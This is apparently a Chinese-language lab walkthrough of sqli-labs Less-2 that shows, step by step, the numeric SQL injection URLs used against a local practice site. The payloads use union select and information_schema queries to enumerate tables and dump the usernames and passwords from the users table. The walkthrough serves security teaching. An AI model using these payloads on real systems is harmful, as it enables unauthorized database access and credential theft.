Less2-数字型注入



1.判断注入类型

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1和http://localhost/sqli-labs-master/Less-2/index.php?id=1a

为 1a 的时候报错,可以判断为 数字型注入,数字型注入比字符型注入更简单一点,不需要进行闭合,而且这题不用注释



2.判断字段数

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1 order by 3

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=1 order by 4

可以判断有三个字段

3.判断字段顺序

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,3

2 和 3 可以正确回显,注意这里 id=-1

4.获取当前数据库

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,database()

当前数据库名为 security



5.获取当前数据库下的表名

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security'

当前数据库下的表明为 emails,referers,uagents,users

6.获取 users 表的字段名

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='security' and table_name='users'

字段名为 id,username,password



7.获取 username 和 password 字段的内容

测试:http://localhost/sqli-labs-master/Less-2/index.php?id=-1 union select 1,2,group_concat(username,'~',password) from users

成功获取数据库用户名和密码,注意这里group_concat函数的 ~ ,当然这只是一个占位符,也可以换其他的

Less2-数字型注入的更多相关文章

- SQL数字型注入代码审计

数字型注入 SQL注入攻击,简称注入攻击,是发生于应用程序与数据库层的安全漏洞. 简而言之,是在输入的字符串之中注入sql指定,在设计不良的程序当中忽略了检查,那么这些注入进去的指令就会被数据库服务器 ...

- 网站SQL注入之数字型注入和字符型注入

什么是SQL注入- (SQL Injection)是一种常见的Web安全漏洞,攻击者利用这个漏洞,可以访问或修改数据,或者利用潜在的数据库漏洞进行攻击.1,是一种将SQL语句插入或添加到应用(用户)的 ...

- Sql注入的分类:数字型+字符型

Sql注入: 就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.通过构造恶意的输入,使数据库执行恶意命令,造成数据泄露或者修改内容等,以 ...

- SQL注入之PHP-MySQL实现手工注入-数字型

SQL注入,就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.具体来说,它是利用现有应用程序,将(恶意的)SQL命令注入到后台数据库引擎 ...

- (转载)Sql注入的分类:数字型+字符型

Sql注入: 就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串,最终达到欺骗服务器执行恶意的SQL命令.通过构造恶意的输入,使数据库执行恶意命令,造成数据泄露或者修改内容等,以 ...

- python打造一个Mysql数字类型注入脚本(1)

前言: 总是想写一个sql注入脚本,但是之前的那些都不行. 这次做好了准备,然后嘿嘿嘿. 准备: sql注入的基础知识 熟悉怎么判断 正文: 思路概念图: 这里我没有限制用户输入,不限制的话可能会 @ ...

- 用sqlmap跑post型注入

bugku-成绩单 题目地址 手工注入: ①看到题目,分别提交1,2,3,出现不同的成绩单,可见参数我们是可以控制,通过POST的方式. ②我们尝试输入1 and 1=1#和1 and 1=2#发现不 ...

- pikachu-数字型注入(post)#手工注入

1, 因为是post型,所以需要抓取数据包 2, 测试结果为数字型注入 提交恒等的语句可以查询到所有的数据信息 3, 使用UNION联合查询法 判断字段数,测试为2个字段时没有报错,所以可以判断字段数 ...

- pikachu-字符型注入(get) #手工注入

1.检测注入类型 http://127.0.0.1/pikachu-master/vul/sqli/sqli_str.php?name=1&submit=%E6%9F%A5%E8%AF%A2 ...

- Sql注入--数字型手工测试

Sql注入--数字型手工测试 漏洞原因:是在数据交互中,前端的数据传入到后台处理时,没有做严格的判断,导致其传入的"数据"拼接到SQL语句中后,被当作SQL语句的一部分执行. 从而 ...

随机推荐

- Ubuntu20.04 TLS 开机卡在“A start job is running for wait for network to be Configured”解决

问题: 安装ubuntu20.04 TLS系统后,开机卡在"A start job is running for wait for network to be Configured" ...

- axios请求拦截封装理解

<p>全局处理请求.响应拦截的处理,常见处理请求动画,错误码</p> <p>import axios from 'axios'</p> <p> ...

- Mysql5.5命令行修改密码(免安装)

1. 命令行运行 mysql -uroot -p my.ini文件设置跳过密码验证(详情见https://www.cnblogs.com/chaoge666/p/13626037.html) 2.输 ...

- MySQL单表存储上限

-------------- mysql的上限不是单纯的根据内容的大小决定的.跟数据的条数也有关系. 可以把mysql理解成一个服务器.处理数据的通道的流量有限.(这段瞎编的) MySQL本身并没有对 ...

- 网络IO模型_01

4种情况: 1.输入操作:等待数据到达套接字接收缓冲区: 2.输出操作:等待套接字发送缓冲区有足够的空间容纳将要发送的数据: 3.服务器接收连接请求:等待新的客户端连接请求的到来: 4.客户端发送连接 ...

- Centos7编译Nginx1.19.0笔记

下载Nginx安装包 官网下载页:http://nginx.org/en/download.html 终端输入: # 安装依赖yum -y install wget gcc gcc-c++ autoc ...

- flume往kafka中导入数据

1.编辑flume的配置文件 a1.sources = r1 a1.channels = c1 # Describe/configure the source a1.sources.r1.type = ...

- 5、MySQL中的锁

1.6. MySQL中的锁 InnoDB中锁非常多,总的来说,可以如下分类: 这些锁都是做什么的?具体含义是什么?我们现在来一一学习. 1.6.1.解决并发事务问题 我们已经知道事务并发执行时可能带来 ...

- js根据输入天数,通过时间戳转日期时间,日期时间转时间戳,换算成多少天

1.时间戳转日期时间 function timestampToDate(timestamp,index) { var date = new Date(timestamp + index * 8 ...

- 视觉里程计--视觉slam7.1/相机运动估计视觉算法

视觉里程计 本篇文章记录了少许阅读<视觉slam14讲>的阅读整理,不是特别全面,只是为了本次项目中特定任务搜查资料,时间比较紧,文章并没有全面涵盖所有知识点.日后若时间有空闲,将回来补充 ...